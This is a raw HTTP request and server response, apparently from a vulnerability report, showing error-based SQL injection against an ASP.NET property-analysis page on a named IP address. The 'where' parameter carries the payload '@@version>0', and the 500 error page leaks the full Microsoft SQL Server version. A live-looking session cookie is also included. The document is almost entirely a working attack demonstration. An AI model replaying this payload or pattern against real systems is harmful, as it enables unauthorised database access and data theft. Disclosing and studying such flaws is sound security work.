 GET
/PropertyNet/SMAnalysis/AnalysisDisplay.aspx?projectid
=5&AnalysisType=PreferredBlock&year=wholeyear&season=w
holeseason&month=wholemonth&where=@@version>0&IsFilter
=Y&iframewidth=1070px&iframeheight=33 px&charttype=Lin
e&nosale=Y&sale=Y&sign=Y HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
http://124.238.219.66/PropertyNet/SMAnalysis/CustomerA
nalysis.aspx?a=6681f485a0399419c9b07c3a5c586788fb9dc41
2&MnuNo=SM.Marketing_
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
DNT: 1
Host: 124.238.219.66
Cookie: ASP.NET_SessionId=254kcrq0v1flys45e4h5pi45;
SysTheme=default
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Wed, 11 Mar 2015 13:24:49 GMT
Content-Length: 11425
<html>
<head>
<title>在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) <br>
Jun 28 2012 08:36:30 <br> Copyright (c) Microsoft Corporation<br> Enterprise Edition
(64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7601: Service Pack 1)<br>' 转换成数据类型 int
时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}